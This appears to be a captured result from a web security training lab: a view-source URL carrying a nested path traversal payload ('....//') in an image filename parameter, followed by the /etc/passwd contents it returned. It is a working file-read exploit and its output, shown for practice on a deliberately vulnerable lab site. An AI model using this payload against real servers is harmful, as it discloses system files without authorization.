 view-source:https://acdd1f101e0ef56e80bb19ab00a8000f.web-security-academy.net/image?filename=....//....//....//etc/passwd
자동 줄 바꿈
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 peter:x:2001:2001::/home/peter:/bin/bash
21 carlos:x:2002:2002::/home/carlos:/bin/bash
22 user:x:2000:2000::/home/user:/bin/bash
23 elmer:x:2099:2099::/home/elmer:/bin/bash
24 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
25 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin